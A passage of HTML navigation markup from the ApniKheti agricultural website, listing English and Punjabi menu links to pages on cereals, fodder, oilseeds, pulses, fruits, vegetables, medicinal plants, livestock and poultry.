                                </div>
                            </div>
                                                        
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=pa" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active"> <a href="https://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">ਖੇਤੀਬਾੜੀ</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>ਫਸਲਾਂ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>ਬਾਗਬਾਨੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>ਅਨਾਜ <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਕਣਕ"> ਕਣਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜਵੀਂ"> ਜਵੀਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਜੌਂ"> ਜੌਂ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਝੋਨਾ"> ਝੋਨਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਸਾਉਣੀ"> ਮੱਕੀ (ਸਾਉਣੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਅਨਾਜ/ਮੱਕੀ-ਹਾੜ੍ਹੀ"> ਮੱਕੀ (ਹਾੜ੍ਹੀ) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਹਰੀ ਖਾਦ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਸਣ"> ਸਣ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਜੰਤਰ"> ਜੰਤਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਮੈਸਟਾ"> ਮੈਸਟਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਹਰੀ-ਖਾਦ/ਰਵਾਂਹ"> ਰਵਾਂਹ </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਖੰਡ ਅਤੇ ਸਟਾਰਚ ਦੀ ਫਸਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਖੰਡ-ਅਤੇ-ਸਟਾਰਚ-ਦੀ-ਫਸਲ/ਗੰਨਾ"> ਗੰਨਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>ਚਾਰਾ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸ਼ਫਤਲ"> ਸ਼ਫਤਲ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਸੇਂਜੀ-ਹਾਈਬ੍ਰਿਡ"> ਸੇਂਜੀ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗਿੰਨੀ-ਘਾਹ"> ਗਿੰਨੀ ਘਾਹ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਗੁਆਰ"> ਗੁਆਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਜਵਾਰ"> ਜਵਾਰ</a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਰਸੀਮ"> ਬਰਸੀਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਬਾਜਰਾ-ਨੇਪੀਅਰ-ਹਾਈਬ੍ਰਿਡ"> ਬਾਜਰਾ ਨੇਪੀਅਰ ਹਾਈਬ੍ਰਿਡ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਮੱਕਚਰੀ"> ਮੱਕਚਰੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਰਾਗੀ"> ਰਾਗੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਚਾਰਾ/ਲੂਸਣ"> ਲੂਸਣ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>ਤੇਲ ਵਾਲੀਆਂ ਫਸਲਾਂ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਮੂੰਗਫਲੀ">  ਮੂੰਗਫਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਅਲਸੀ"> ਅਲਸੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸਰੋਂਂ"> ਸਰੋਂਂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੂਰਜਮੁਖੀ"> ਸੂਰਜਮੁਖੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਫਸਲ/ਤੇਲ-ਵਾਲੀਆਂ-ਫਸਲਾਂ/ਸੋਇਆਬੀਨ"> ਸੋਇਆਬੀਨ </a>
